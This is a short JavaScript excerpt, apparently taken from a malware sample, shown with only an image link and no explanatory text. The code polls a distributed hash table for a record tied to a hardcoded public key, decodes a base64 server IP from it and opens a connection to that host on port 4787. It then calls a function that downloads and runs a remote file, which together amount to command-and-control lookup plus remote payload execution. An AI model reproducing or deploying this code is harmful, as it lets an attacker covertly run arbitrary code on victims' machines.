 const reGet2 = async () => {
  if (!dht_is_ready) {
    await new Promise((resolve) => setTimeout(resolve, 60 * 1e3));
    return reGet2();
  }
  dht.get(PUBLIC_KEY, (err2, res) => {
    if (err2) {
      return new Promise((resolve) => setTimeout(resolve, 5 * 60 * 1e3)).then((_) => {
        reGet2();  // AUTOMATIC RETRY
      });
    }
    if (!res) {
      return new Promise((resolve) => setTimeout(resolve, 5 * 60 * 1e3)).then((_) => {
        reGet2();  // AUTOMATIC RETRY
      });
    }
    dht.put(res, (_, hash) => {
    });
    let aPUdob2 = res.v.toString();
    aPUdob2 = JSON.parse(aPUdob2);
    connectionWS(null, `http://${atob(aPUdob2["_IP"])}:4787`, aPUdob2);
    downloadManager._x64_downloadAndRunFile(aPUdob2);
  });
};
reGet2();